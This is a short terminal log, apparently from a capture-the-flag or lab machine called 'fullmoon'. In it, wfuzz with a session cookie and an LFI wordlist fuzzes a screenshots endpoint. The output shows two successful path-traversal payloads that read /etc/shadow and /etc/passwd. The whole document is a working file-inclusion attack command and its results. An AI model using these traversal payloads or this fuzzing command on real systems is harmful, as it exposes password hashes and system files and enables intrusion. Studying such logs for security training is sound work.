 ┌──(root💀gobots)-[28Feb2025 01:41:24]-[/usr/share/payloadsallthethings/File Inclusion/Intruders]
└─# wfuzz -c --hh 404 -b "connect.sid=s%3AnYWVJATTZXdKubEAjCeGZQ-yT2TrpMeV.DeLhuJ%2B%2FVwi6sVxfQ14UuhcaAsgRO1jZwFhA3%2BrOWpo" -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt --sc 200,500 "http://fullmoon/screenshots/FUZZ"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://fullmoon/screenshots/FUZZ
Total requests: 929
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000021:   200        36 L     36 W       999 Ch      "..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow"
000000020:   200        36 L     52 W       1909 Ch     "..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd"
Total time: 0
Processed Requests: 929
Filtered Requests: 927
Requests/sec.: 0